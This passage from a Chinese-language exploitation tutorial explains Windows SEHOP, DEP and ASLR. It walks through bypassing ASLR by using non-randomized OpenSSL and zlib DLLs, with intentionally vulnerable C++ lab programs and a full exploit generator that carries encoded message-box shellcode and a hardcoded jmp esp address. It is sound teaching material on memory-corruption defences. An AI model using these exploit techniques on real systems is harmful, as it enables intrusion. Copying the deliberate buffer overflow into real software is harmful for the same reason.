if (process_flags & 0x40 == 0) {

// Skip the validation if there are no SEH records on the linked list

if (record != 0xFFFFFFFF) {

// Walk the SEH linked list

do {

// The record must be on the stack

if (record < stack_bottom || record > stack_top)

goto corruption;

// The end of the record must be on the stack

if ((char*)record + sizeof(EXCEPTION_REGISTRATION) > stack_top)

goto corruption;

// The record must be 4 byte aligned

if ((record & 3) != 0)

goto corruption;

handler = record->handler;

// The handler must not be on the stack

if (handler >= stack_bottom && handler < stack_top)

goto corruption;

record = record->next;

} while (record != 0xFFFFFFFF);

// End of chain reached

// Is bit 9 set in the TEB->SameTebFlags field? This bit is set in

// ntdll!RtlInitializeExceptionChain, which registers

// FinalExceptionHandler as an SEH handler when a new thread starts.

if ((TEB->word_at_offset_0xFCA & 0x200) != 0) {

// The final handler must be ntdll!FinalExceptionHandler

if (handler != &FinalExceptionHandler)

goto corruption;

}

}

}

另外,如果 PE 表頭中的 MajorLinkerVersion 是 0x53 而 MinorLinkerVersion 是 0x52,則 SEHOP 不啟動,這部份不啟動的邏輯是在 LdrpIsImageSEHValidationCompatible 函式內做的。MajorLinkerVersion 0x53 代表這個模組有經過額外的程式碼保護技術,SEHOP 為了相容性的關係會自動關閉。

攻擊 SEHOP

SYSDREAM 的 Stefan 和 Damien 提供了一個嘗試的方法: 簡單來說就是自己創建一個假的但是卻合法的 SEH 串列結構。首先是先在記憶體中尋找 xor # pop # pop # ret 這樣的指令位址,將這個位址覆寫在 SEH 的 Handler 的地方。多了 xor 是為了讓暫存器的 Z bit 是 on 的狀態。接著覆寫 SEH 的 Next 的最後一個 byte 是 0x74,0x74 是 JE 的 opcode,搭配 Next 的倒數第二個 byte 會變成一個 short jump,例如 0x7401 就是往前跳 1 個 byte。因為 Next 覆寫進 little-endian 系統的時候會反過來,所以 Next 的倒數第二個 byte 就變成決定距離的關鍵。而剛剛用到的 Z bit 必須是 on 的狀態,JE 才會跳,所以原本都找 pop # pop # ret,現在變成多加個 xor 在最前面,使得 Z bit 先設為 on。再來在 Next 的記憶體位址安排數值 0xFFFFFFFF,並且在下一個四位元組空間內安排 ntdll!FinalExceptionHandler 的記憶體位址。這樣可以讓 SEHOP 驗證過關。

然後剛剛的 JE 不管它是往前跳或往後跳,在對應的地方放置 NOP 緩衝以及設計好一到兩個 jump 指令,以跳到我們指定的 shellcode。

例 如:假設 Next 覆寫 0x0012F774,Handler 覆寫 0x004018E1(這些都是假設數值)。0x004018E1 位址的內容是 XOR EAX, EAX # POP EAX # POP EAX # RET。而我們又在 0x0012F774 的地方覆寫 0xFFFFFFFF,並且下一個四位元組空間 0x0012F778 放 FinalExceptionHandler 的位址。接著觸動例外狀況。

因 為 SEH 結構合法,所以 SEHOP 驗證通過。因此 Handler 0x004018E1 被載入指令暫存器 eip,xor # pop # pop # ret 被執行。因此 Z 為 on,且 Next 的位址(&Next)被載入 eip,Next 上的內容被當作指令執行,因此執行 0x74F7,也就是 JE short -0x7,往回跳 7 個 bytes,後面的另兩個 bytes 0x1200 就不管了。我們只要在剩下 5 個 bytes 的空間內再安插另一個的 jump,佐以 NOP 來緩衝,或者再搭配另一個 jump,就可以跳到我們的 shellcode 了。

大致是這樣,不過,如果系統同時有 ASLR 安全機制,我們會無法得知 FinalExceptionHandler 的確切位址,所以只有 1/2^16 的機率會一次成功。Stefan 和 Damien 的文章中提到,他們發現 FinalExceptionHandler 的位址只有 9 個位元會變動,因此成功機率是 1/2^9,也就是 1/512,仍然很低。

基本上可以說 SEHOP 加上 ASLR 是相當有效的防護技術。

DEP 與 ASLR

DEP (Data Execution Prevention) 是從 XP SP2 和 Server 2003 SP1 以後開始引進到 Windows 的作業系統中。DEP 分成兩方面的技術支援來達成實作,一方面是硬體的支援,CPU 必須支援 NX (No eXecute) 功能。在記憶體分頁系統中,以往的記憶體分頁只有一個位元來判定該分頁的保護狀態,可以依靠那一個位元為 0 或 1 來判別該記憶體分頁是唯讀或者可讀寫狀態,至於該分頁是否可被執行,CPU 是無法分辨的。這也就呼應了我們第二章提到的,CPU 無法分辨在記憶體中的數值內容究竟是指令或者資料。而支援 NX 功能的 CPU,允許分頁系統多一個位元來判定該記憶體分頁是否可被執行,如果程序流程跑到判定為不可執行的記憶體分頁時,程序就會被迫中止。另 一方面,除了硬體的支援外,作業系統作為管理全系統記憶體的程式,也必須能夠調整或判讀記憶體分頁的可執行位元,才能夠和 CPU 配合。Windows 作業系統從 XP SP2 和 Server 2003 SP1 之後都支援這項記憶體管理技術,如果它們被安裝在不支援 NX 功能的硬體之上,那麼 Windows 本身也無法達成以上所述的功能,這種時候,微軟稱它們可以啟動軟體 DEP (Software-enforced DEP),但是實際上軟體 DEP 卻與我上面說的功能無關。我們之前討論過,軟體 DEP 其實就是 SafeSEH 功能。微軟公司這個作法成功的混淆了一些人。

Windows 作業系統提供四種不同的 DEP 模式,分別如下:

- OptIn

- OptOut

- AlwaysOn

- AlwaysOff

AlwaysOn 和 AlwaysOff 就是全部保護或者全部不保護,沒有什麼指定清單的問題,也無法關閉或開啟,除非透過 boot.ini(XP 和 Server 2003)或 bcdedit.exe(Vista 和 Server 2008 及其之後的所有系統)修改開機選項並且重新開機。

在 64 位元的 Windows 作業系統中(不管是使用者作業系統如 Vista,或者是伺服器作業系統如 Server 2003),只要是 64 位元的應用程式,都是 AlwaysOn 模式。AlwaysOn 模式代表 DEP 是開啟而且無法關閉的。這提供 64 位元程式一些先天上優於 32 位元程式的保護。至於 32 位元的作業系統,或者在 64 位元的作業系統下的 32 位元應用程式,則按照以下的原則。

Windows XP、Vista、或 Windows 7 之後的一般使用者作業系統(包括 Windows 10,如上圖),預設是 OptIn 模式。而伺服器等級的 Windows Server 2003 或之後的作業系統,預設是 OptOut 模式。

另外,VS 提供一個連結器的參數 /NXCOMPAT,預設狀況下,如果是在 Vista 及其以後的作業系統,在 VS 2005 及其之後,新的專案都會開啟這個參數。只要這個參數是開啟的,所編譯連結出來的程式就會自動視為 OptIn 所指定保護的對象。

ASLR (Address Space Layout Randomization) 是在 Windows Vista 和 Server 2008 及其以後的作業系統的保護技術。預設情況下它是只針對系統部份的執行檔以及動態連結程式庫作保護。它的功能是在每次開機之後,改變 exe 執行檔和 dll 程式庫的基底位址 (base address),而且也會變亂堆疊和堆積的基底位址。

因此當 ASLR 發生功效的時候,攻擊者無法預測執行檔本身以及系統 dll(包括最重要的 kernel32.dll)的記憶體位址。像是本書早先的一些範例程式,如果直接在程式裡面寫死作業系統 dll 的記憶體位址,那麼在 ASLR 啟動的作業系統之下,將全部失效,降級為阻斷式服務的攻擊...。

ASLR 的弱點在於,如果程式有不支援 ASLR 的模組載入到記憶體中,那麼那些模組的記憶體位址就不會被變亂,攻擊者就有機會可以使用它們來製作穩定的攻擊程式。

在 VS 2008 及其之後的 VS 版本,連結器都有提供一個 /DYNAMICBASE 參數,新專案預設是打開的。只要模組連結的時候有這個參數,產生出來的檔案 PE 表頭中的 DllCharacteristics 項目中的 IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE 旗標就會被設定為 on。而在這種情況下,支援 ASLR 的系統也會自動變亂這個模組。

所以結論是,預設狀態下,在 Vista 及 Server 2008 及其以後的系統,ASLR 會針對作業系統模組以及有加上 /DYNAMICBASE 參數連結的模組作保護。之前的作業系統例如 XP 或 Server 2003 的系統則沒有 ASLR 的支援(除非透過第三方軟體如 WehnTrust 或 Ozone 的支援)。

微 軟提供了一個方法,透過修改 registry 可以控制全系統都啟動 ASLR,包括不支援 ASLR 的模組;或者全系統都關閉,包括所有系統模組。在 "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\" 下面新增一個鍵值 MoveImages,其型態為 dword。如果值為 0,則代表全系統關閉 ASLR;如果為 -1,則代表全系統啟動 ASLR;其他數值或當鍵值不存在的時候,則維持預設狀態,就是只有系統模組以及編譯連結加上 /DYNAMICBASE 參數的模組才會被保護。

DEP 加上 ASLR 是相當有效的複合式防護措施。如果是 Windows Server 2008 及其以後的 Server 系統,則除了 DEP 和 ASLR 之外,預設還有 SEHOP 開啟狀態,綜合起來的安全強度更高。關於 SEHOP 的攻擊,我們早先提過,一種想法是製作合法但是假冒的 SEH 串列結構,或者是透過直接覆蓋 RET 或其他緩衝區溢位的攻擊手法。

DEP 和 ASLR 也是有弱點的,我們接下來會來討論。

攻擊 ASLR

攻擊 ASLR 有幾種不同的想法,除了在記憶體裡面噴灑許多重複的攻擊指令以外,最常見也最容易成功的方法就是避開有 ASLR 啟動的模組。以下我會針對這種作法寫兩個模擬案例,並且帶領讀者來攻擊它們。設定 ASLR 案例環境:OpenSSL 與 zlib

在本節的案例裡,我們使用 Windows 7 x64 EN 來做被攻擊的作業系統平台。首 先因為我們之前的模擬案例都太小了,所以除了執行程式 exe 本身以外,只有載入像是 ntdll 或是 kernel32 這一類的系統 dll 模組,而 ASLR 預設會保護這樣的模組,又執行程式本身非常小,沒有什麼指令或記憶體位址可以足夠我們使用。因此我們接下來,要使用一個非常有名也非常熱門的程式庫:OpenSSL。當然,我們要用的是 Windows 版本。目前官網上最新 (2015.1.28) 的 Windows 版本是 v1.0.1L。讀者可以自行從官網的連結下載,或者直接點這裡。

安裝基本上全部照預設就可以了,安裝完之後預設會在 C 槽根目錄新增一個 C:\OpenSSL-Win32\ 資料夾。裡面有兩個重要的 dll 檔案,就是 ssleay32.dll 和 libeay32.dll;另外 include 資料夾存放可以引用的 .h 表頭檔;lib 資料夾存放可以連結的 .lib 程式庫檔案。

除了 OpenSSL,我們再使用另外一個常見的函式庫:zlib。官方網站上的 Related External Links 有提供 Windows 版本的超連結。我們使用最新 (2015.1.28) 的版本 1.2.5。下載兩個檔案,一個是 zlib125.zip,另一個是 zlib125dll.zip。zlib125dll.zip 包含 1.2.5 版本的 zlibwapi.dll 檔案,是網站作者用 Visual Studio 2010 編譯的,還不錯。

把 zlib125.zip 解壓縮放在 C:\zlib-1.2.5\ 資料夾下面,這個資料夾包含 zlib.h 和 zconf.h 這兩個我們會需要的 .h 檔案。

把 zlib125dll.zip 解壓縮放在 C:\zlib125dll\ 資料夾下面,這個資料夾裡頭的 dll32 子資料夾,包含我們需要的 zlibwapi.lib 以及 zlibwapi.dll。

我 們總共會用到三個 .dll 檔案:ssleay32.dll、libeay32.dll、以及 zlibwapi.dll。之後我們的程式要執行的時候,這三個 .dll 檔案都必須在與 .exe 檔案的同一個資料夾下面,或者透過安裝程式安裝在系統裡。我們的模擬小案例不需要用安裝程式,只要記得拷貝這三個檔案到執行程式的同一個路徑下就好了。

有 一點我們該知道,每個模組預設都會有個 ImageBase 位址,包括我們即將要引用的三個 .dll 也是。一個通常的慣例,是會在程式開發的最後,把應用程式會引用的模組全部找出來,並且確認其 ImageBase 不會互相相衝。因此我們先把這三個 .dll 檔案抓出來,假設放在 C:\buffer_overflow\ 資料夾下面。我們透過 Visual Studio Command Prompt (2010) 或者 Developer Command Prompt for VS2013 來執行 Visual Studio 所附的工具 editbin.exe。Visual Studio Command Prompt (2010) 或者 Developer Command Prompt for VS2013 都可以在開始功能表的選單裡面找到。

我們執行 editbin /rebase:base=0x11000000 *.dll 如下:

C:\buffer_overflow>dir

Volume in drive C has no label.

Volume Serial Number is 641D-AB70

Directory of C:\buffer_overflow

01/28/2015 01:15 PM <DIR> .

01/28/2015 01:15 PM <DIR> ..

01/28/2015 01:15 PM 1,179,648 libeay32.dll

01/28/2015 01:15 PM 274,432 ssleay32.dll

01/28/2015 01:15 PM 141,312 zlibwapi.dll

3 File(s) 1,595,392 bytes

2 Dir(s) 10,682,036,224 bytes free

C:\buffer_overflow>editbin /rebase:base=0x11000000 *.dll

Microsoft (R) COFF/PE Editor Version 10.00.40219.01 Copyright (C) Microsoft Corporation. All rights reserved. C:\buffer_overflow>

這樣就完成了案例環境的設定。

ASLR 第一個案例:覆蓋 ret 攻擊

第一個 ASLR 案例我們先使用 Dev-C++ 來編譯,以避開 Security Cookie 的保護。請在 Windown 7 環境底下安裝 Dev-C++ 4.9.9.2(古老穩定版本),並且新增一個空白 C++ 專案,取名叫做 vuln_devc_aslr,並且新增一個 .cpp 檔案,內容如以下,存成 vuln_devc_aslr.cpp:// vuln_devc_aslr.cpp // 2015-1-28 // fon909@outlook.com // compiled by dev-c++ 4.9.9.2 #include <cstdlib> #include <cstdio> #include <cstring> using namespace std; // For OpenSSL #include <openssl/evp.h> // generic EnVeloPe functions for symmetric ciphers #include <openssl/ssl.h> // ssl & tls // For zlib #define ZLIB_WINAPI #include <zlib.h> void link_libs() { // make sure openssl and zlib will be used // for openssl EVP_CIPHER_CTX ctx; EVP_CIPHER_CTX_init(&ctx); EVP_CIPHER_CTX_cleanup(&ctx); SSL_CTX_free(SSL_CTX_new(SSLv23_method())); // for zlib zlibVersion(); } void do_something(FILE *pfile) { char buf[128]; fscanf(pfile, "%s", buf); // do file reading and parsing below // ... } int main(int argc, char *argv[]) { link_libs(); char dummy[1024]; FILE *pfile; strcpy(dummy, argv[0]); // make sure dummy is used printf("%s starts...\n", dummy); if(argc>=2) pfile = fopen(argv[1], "r"); if(pfile) do_something(pfile); printf("%s ends....\n", dummy); }

大致解釋一下:這個被攻擊的程式基本上和 Vulnerable001 類似,只是為了引入 OpenSSL 和 zlib 做了一些調整。link_libs 函式是呼叫幾個比較基礎的 OpenSSL 函式與 zlib 函式,以此確保編譯連結程式會把 OpenSSL 和 zlib 的程式庫包含進來。如果程式碼內部都不呼叫 OpenSSL 或 zlib 的相關函式的話,有可能連結器在處理的時候,根本就不會連結程式庫。所以我們至少要意思意思一下,執行幾個函式。

openssl/evp.h 和 openssl/ssl.h 也是兩個很基本的 OpenSSL 表頭檔案,我們為的是要程式可以編譯。在此對於 OpenSSL 不多做深入討論。zlib.h 和 ZLIB_WINAPI 的定義也是為了讓程式可以順利編譯。

存檔之後,先別急著編譯。因為這個時候編譯 Dev-C++ 會告訴你失敗,因為它找不到資料庫檔案,也找不到表頭檔案。

先到選單 Project | Project Options 內部的 Directories 頁籤裡面,新增 OpenSSL 和 zlib 的表頭檔案資料夾路徑,如下圖:

然後到 Parameters 頁籤裡頭,在 Linker 欄位下,輸入 3 行:

- C:/OpenSSL-Win32/lib/libeay32.lib

- C:/OpenSSL-Win32/lib/ssleay32.lib

- C:/zlib125dll/dll32/zlibwapi.lib

如下圖:

最後,我們希望編譯出來的程式直接產生在 c:\buffer_overflow 路徑下,所以在 Build Options 頁籤下,輸入路徑如下圖:

按下 Ok,然後編譯連結程式,產生出 c:\buffer_overflow\vuln_devc_aslr.exe 執行檔。

我們先透過 Immunity Debugger 載入 vuln_devc_aslr.exe,並且用 !mona mod 指令(關於 Immunity Debugger 以及 mona 的用法,請參考本書第三章)來看一下,得到如下:

---------- Mona command started on 2015-01-28 14:20:29 (v2.0, rev 529) ----------

0BADF00D [+] Processing arguments and criteria

0BADF00D - Pointer access level : X

0BADF00D [+] Generating module info table, hang on...

0BADF00D - Processing modules

0BADF00D - Done. Let's rock 'n roll.

0BADF00D ----------------------------------------------------------------------------------------------------------------------------------

0BADF00D Module info :

0BADF00D ----------------------------------------------------------------------------------------------------------------------------------

0BADF00D Base | Top | Size | Rebase | SafeSEH | ASLR | NXCompat | OS Dll | Version, Modulename & Path

0BADF00D ----------------------------------------------------------------------------------------------------------------------------------

0BADF00D 0x11000000 | 0x11125000 | 0x00125000 | False | True | False | False | False | 1.0.1l [LIBEAY32.dll] (C:\buffer_overflow\LIBEAY32.dll)

0BADF00D 0x76380000 | 0x7638a000 | 0x0000a000 | True | True | True | True | True | 6.1.7601.18177 [LPK.dll] (C:\Windows\syswow64\LPK.dll)

0BADF00D 0x76ca0000 | 0x76ca6000 | 0x00006000 | True | True | True | True | True | 6.1.7600.16385 [NSI.dll] (C:\Windows\syswow64\NSI.dll)

0BADF00D 0x75210000 | 0x75270000 | 0x00060000 | True | True | True | True | True | 6.1.7601.17514 [IMM32.DLL] (C:\Windows\system32\IMM32.DLL)

0BADF00D 0x750a0000 | 0x750e7000 | 0x00047000 | True | True | True | True | True | 6.1.7601.18015 [KERNELBASE.dll] (C:\Windows\syswow64\KERNELBASE.dll)

0BADF00D 0x00400000 | 0x00406000 | 0x00006000 | False | False | False | False | False | -1.0- [vuln_devc_aslr.exe] (C:\buffer_overflow\vuln_devc_aslr.exe)

0BADF00D 0x11180000 | 0x111a8000 | 0x00028000 | False | False | False | True | False | 1.2.5 [zlibwapi.dll] (C:\buffer_overflow\zlibwapi.dll)

0BADF00D 0x76340000 | 0x76375000 | 0x00035000 | True | True | True | True | True | 6.1.7600.16385 [WS2_32.dll] (C:\Windows\syswow64\WS2_32.dll)

0BADF00D 0x762b0000 | 0x76340000 | 0x00090000 | True | True | True | True | True | 6.1.7601.18577 [GDI32.dll] (C:\Windows\syswow64\GDI32.dll)

0BADF00D 0x769c0000 | 0x76a60000 | 0x000a0000 | True | True | True | True | True | 6.1.7600.16385 [ADVAPI32.dll] (C:\Windows\syswow64\ADVAPI32.dll)

0BADF00D 0x75390000 | 0x754a0000 | 0x00110000 | True | True | True | True | True | 6.1.7601.18015 [kernel32.dll] (C:\Windows\syswow64\kernel32.dll)

0BADF00D 0x76390000 | 0x7643c000 | 0x000ac000 | True | True | True | True | True | 7.0.7601.17744 [msvcrt.dll] (C:\Windows\syswow64\msvcrt.dll)

0BADF00D 0x74d00000 | 0x74d0c000 | 0x0000c000 | True | True | True | True | True | 6.1.7600.16385 [CRYPTBASE.dll] (C:\Windows\syswow64\CRYPTBASE.dll)

0BADF00D 0x74d10000 | 0x74d70000 | 0x00060000 | True | True | True | True | True | 6.1.7601.18637 [SspiCli.dll] (C:\Windows\syswow64\SspiCli.dll)

0BADF00D 0x77370000 | 0x774f0000 | 0x00180000 | True | True | True | True | True | 6.1.7600.16385 [ntdll.dll] (C:\Windows\SysWOW64\ntdll.dll)

0BADF00D 0x11130000 | 0x11177000 | 0x00047000 | False | True | False | False | False | 1.0.1l [SSLEAY32.dll] (C:\buffer_overflow\SSLEAY32.dll)

0BADF00D 0x75110000 | 0x75200000 | 0x000f0000 | True | True | True | True | True | 6.1.7600.16385 [RPCRT4.dll] (C:\Windows\syswow64\RPCRT4.dll)

0BADF00D 0x74fd0000 | 0x7506d000 | 0x0009d000 | True | True | True | True | True | 1.0626.7601.18454 [USP10.dll] (C:\Windows\syswow64\USP10.dll)

0BADF00D 0x74dd0000 | 0x74de9000 | 0x00019000 | True | True | True | True | True | 6.1.7600.16385 [sechost.dll] (C:\Windows\SysWOW64\sechost.dll)

0BADF00D 0x764d0000 | 0x765d0000 | 0x00100000 | True | True | True | True | True | 6.1.7601.17514 [USER32.dll] (C:\Windows\syswow64\USER32.dll)

0BADF00D 0x742a0000 | 0x74343000 | 0x000a3000 | True | True | True | True | True | 9.00.30729.6161 [MSVCR90.dll] (C:\Windows\WinSxS\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.30729.6161_none_50934f2ebcb7eb57\MSVCR90.dll)

0BADF00D ----------------------------------------------------------------------------------------------------------------------------------

0BADF00D

0BADF00D

[+] This mona.py action took 0:00:00.422000

讀 者可以先看其中 kernel32.dll 那一行,當前在我的 Windows 7 電腦執行,kernel32.dll 的基底位址是 0x75390000。我們重新開機,驗證一下 ASLR 是否正常運作。如果 ASLR 正常運作,則重新開機後,同一個程式 vuln_devc_aslr.exe 所載入的 kernel32.dll 的基底位址會亂數改變。

重新開機後,再次透過 Immunity Debugger 載入程式,並且使用 mona 外掛執行 !mona mod 列出模組表格,單純看 kernel32.dll 那一項,得到如下:

0x75eb0000 | 0x75fc0000 | 0x00110000 | True | True | True | True | True | 6.1.7601.18015 [kernel32.dll] (C:\Windows\syswow64\kernel32.dll)

可以明確看出,kernel32.dll 的基底位址從 0x75390000,改變成 0x75eb0000。讀者如果自己實驗,也會看到不一樣的數值。這證明目前 Windows 7 的 ASLR 功能正常運作。

預設狀態下,Windows 7 的 DEP 是 OptIn 模式,因此對於我們這個小程式 vuln_devc_aslr.exe 來說,DEP 是關閉的。我們等一下會對付 DEP,現在先對付 ASLR。

在 之前的攻擊程式中,我們多半都是使用 ntdll.dll、kernel32.dll、或者是 msvcrt.dll 這些系統 dll 的記憶體位址,但是當 ASLR 保護它們這些位址的時候,攻擊者無法預測此時此刻的位址數值是什麼,因此無法撰寫出穩定的攻擊程式。

解 決的方法很簡單,只要使用沒有 ASLR 保護的模組就可以了。即便是作者行文的今日 (2015.1.26),OpenSSL 官方網站上提供的最新版 v1.0.1L(其實嚴格說來,對於 Windows 版本,他們沒有「提供」,只有「推薦」)也沒有支援 ASLR,意思是連結器沒有加上 /DYNAMICBASE 參數。通常程式的安全性,應該要由使用函式庫的人來負最大責任(是你自己要用的不是嗎?),使用函式庫的開發者,需要自己清楚函式庫的限制與狀態,甚至如 果有必要,自行編譯更安全的函式庫,OpenSSL 可是有提供原始程式碼的。

所以我們只要把緩衝區塞爆,然後透過 OpenSSL 的 dll 找一個 jmp esp 或者 push esp # retn 這一類的指令,就可以把控制流程導引回堆疊了。這一類的過程本書前面已經舉過相當多的例子,並且有清楚詳細的步驟,因此這裡直接呈現最後攻擊程式:

// attk_devc_aslr.cpp // 2015-1-28 // fon909@outlook.com #include <iostream> #include <string> #include <fstream> using namespace std; #define FILENAME "c:\\buffer_overflow\\exploit_vuln_devc_aslr.txt" //Reading "e:\asm\messagebox-shikata.bin" //Size: 288 bytes //Count per line: 19 char code[] = "\xba\xb1\xbb\x14\xaf\xd9\xc6\xd9\x74\x24\xf4\x5e\x31\xc9\xb1\x42\x83\xc6\x04" "\x31\x56\x0f\x03\x56\xbe\x59\xe1\x76\x2b\x06\xd3\xfd\x8f\xcd\xd5\x2f\x7d\x5a" "\x27\x19\xe5\x2e\x36\xa9\x6e\x46\xb5\x42\x06\xbb\x4e\x12\xee\x48\x2e\xbb\x65" "\x78\xf7\xf4\x61\xf0\xf4\x52\x90\x2b\x05\x85\xf2\x40\x96\x62\xd6\xdd\x22\x57" "\x9d\xb6\x84\xdf\xa0\xdc\x5e\x55\xba\xab\x3b\x4a\xbb\x40\x58\xbe\xf2\x1d\xab" "\x34\x05\xcc\xe5\xb5\x34\xd0\xfa\xe6\xb2\x10\x76\xf0\x7b\x5f\x7a\xff\xbc\x8b" "\x71\xc4\x3e\x68\x52\x4e\x5f\xfb\xf8\x94\x9e\x17\x9a\x5f\xac\xac\xe8\x3a\xb0" "\x33\x04\x31\xcc\xb8\xdb\xae\x45\xfa\xff\x32\x34\xc0\xb2\x43\x9f\x12\x3b\xb6" "\x56\x58\x54\xb7\x26\x53\x49\x95\x5e\xf4\x6e\xe5\x61\x82\xd4\x1e\x26\xeb\x0e" "\xfc\x2b\x93\xb3\x25\x99\x73\x45\xda\xe2\x7b\xd3\x60\x14\xec\x88\x06\x04\xad" "\x38\xe4\x76\x03\xdd\x62\x03\x28\x78\x01\x63\x92\xa6\xef\xfa\xcd\xf1\x10\xa9" "\x15\x77\x2c\x01\xad\x2f\x13\xec\x6d\xa8\x48\xca\xdf\x5f\x11\xed\x1f\x60\xba" "\x21\xd9\xc7\x1b\x29\x7f\x97\x35\x90\x4e\xbc\x42\xbe\x94\x44\xda\xdd\xbd\x69" "\x84\x01\x1e\x02\x5b\x33\x32\xb6\xcb\xdc\xe6\x16\x5b\x4a\xbf\x33\x0f\xe6\x0e" "\x75\x47\xba\x54\x88\xd1\xa3\xa4\x40\x8b\x13\x94\x35\x1e\xac\xca\x87\x5e\x02" "\x14\xb2\x56"; //NULL count: 0 int main() { string padding(0x8c, 'A'); // 0x11153301 : jmp esp | ascii {PAGE_EXECUTE_READ} [SSLEAY32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: False, v1.0.1l (C:\buffer_overflow\SSLEAY32.dll) string eip("\x01\x33\x15\x11"); string nops(0x08, '\x90'); string shellcode(code); ofstream fout(FILENAME, ios::binary); fout << padding << eip << nops << shellcode; }

我使用 ssleay32.dll 裡面的位址。這個位址在不同 Windows 作業系統中會是固定的,只要 OpenSSL 都是使用同樣的安裝程式版本。我們編譯執行以上的攻擊程式,會在 C 槽 buffer_overflow 資料夾下輸出 exploit_vuln_devc_aslr.txt 檔案。如果讀者想要輸出到不同路徑,請自行修改上面的程式碼。

我假設讀者讀到這本小書的這一章,已經熟悉前面章節的內容了,所以有些細節會略過。如果有需要,請往前翻閱查詢。



我們直接透過 cmd 界面來執行。這是我們在 Windows 7 下得到的第一個招呼,值得紀念。也代表我們成功攻擊了 ASLR 保護的 Windows 7,困難嗎?

ASLR 第二個案例:Visual Studio 2013 與例外攻擊

如果我們使用 Visual Studio 去編譯 vuln_devc_aslr,因為預設會打開 Security Cookie 功能,所以無法使用剛剛那樣直接覆蓋 ret 的攻擊手法。另外,因為預設 VS 會為新專案加入 /DYNAMICBASE 連結器參數,因此 .exe 執行程式本身會啟動 ASLR 功能,所帶來的效應就是除了基底位址會每次開機改變之外,每次執行的堆疊和堆積位址都會改變,這樣的環境會造成攻擊的困難度提昇。此 外,如果攻擊者因為無法使用直接覆蓋 ret 攻擊手法,轉而嘗試使用覆蓋 SEH 結構的例外攻擊手法的話,也可能會踢到鐵板。原因是覆蓋完 SEH 結構之後,需要引發例外狀況,但是我們剛剛說堆疊位址每次執行程式都不一樣。有可能這一次執行會覆蓋到底部造成存取違規例外,而下一次執行就不會碰到堆疊 底部。有些時候難以保證每次都可以順利引發例外,將程序執行流程導引到攻擊者所覆蓋的 SEH 結構上面。這是 ASLR 對 SEH 攻擊所帶來的衝擊。

此外,預設情況下 Visual Studio 會開啟新專案的 /NXCOMPAT 連結參數。在 Windows XP 底下沒事,但是從 Windows Vista 以後,包括我們現在測試的環境 Windows 7,作業系統都會非常看重這個參數。這個參數會造成連結出來的執行檔案 .exe,其 PE 表頭中的 DllCharacteristics 裡面,標明說支援 DEP,而 Vista 及其以後的作業系統會自動對其啟動 DEP 的服務,即便作業系統的 DEP 模式是 OptIn,這樣會造成緩衝區溢位更加困難的景況。

要在 Windows 7 底下透過 Visual Studio 編譯的程式做例外攻擊也不是辦不到的事,只要軟體有包含任何一個沒有開啟 SafeSEH 以及 ASLR 功能的模組,就可能有機會攻擊成功。這樣的情況很少見嗎?我們剛剛安裝的 OpenSSL 最新版其中所附帶的 openssl.exe 就滿足沒有啟動 ASLR 的條件。透過 CFF Explorer 打開 OpenSSL.exe(預設安裝在 C:\OpenSSL-Win32\bin\ 底下),找到 Nt Headers | Optional Header 其下的 DllCharacteristics 項目,點開來看如下圖,可以看到 "DLL can move" 和 "Image is NX compatible" 這兩個項目都沒有勾選。如果有 /DYNAMICBASE 連結參數,則 "DLL can move" 會被勾選起來;如果有 /NXCOMPAT 連結參數,則 "Image is NX compatible" 會被勾選起來。

很多程式為了相容性的緣故,都沒有啟動這些功能。誰知道哪天編譯連結一直失敗,或者發生莫名其妙不相容的當機,偵錯過程往往是痛苦萬分。

我 們馬上要看的案例,因為引入了常見的 zlib 函式庫是沒有 SafeSEH 參數的,所以會讓攻擊者有機可趁。事實上,我們之前提過,SafeSEH 預設情況下不會開啟,除非是用 Visual Studio 2013 編譯的 Release 版本。在 Visual Studio 2013 以後,如果切換專案到 Release 版本,會自動把 /safeseh 連結參數加上,VS 2010 還不會,而且 VS 2013 的 Debug 版本也不會,只能說這種細節可能會害到程式設計師管理專案的錯亂...。

我們用撰寫此文當下的最新版 Visual Studio 2013,開啟一個 Console 的空專案,假設取名叫做 vuln_vs2013_aslr_wonx,並在其中新增 vuln_vs2013_aslr_wonx.cpp,內容如下:

// vuln_vs2013_aslr_wonx.cpp // 2015-1-28 // fon909@outlook.com // Security Cookie: ON (with /GS) // SafeSEH: ON (with /safeseh) // ASLR: ON (with /DYNAMICBASE) // NX: OFF (without /NXCOMPAT) #define _CRT_SECURE_NO_WARNINGS // for using fscanf #include <cstdlib> #include <cstdio> #include <cstring> using namespace std; #define ZLIB_WINAPI #include <zlib.h> // zlib #include <openssl/evp.h> // generic EnVeloPe functions for symmetric ciphers #include <openssl/ssl.h> // ssl & tls // for VS linking openssl libraries #pragma comment(lib,"zlibwapi") #pragma comment(lib,"ssleay32") #pragma comment(lib,"libeay32") void link_libs() { // make sure openssl and zlib will be used // for openssl EVP_CIPHER_CTX ctx; EVP_CIPHER_CTX_init(&ctx); EVP_CIPHER_CTX_cleanup(&ctx); SSL_CTX_free(SSL_CTX_new(SSLv23_method())); // for zlib zlibVersion(); } 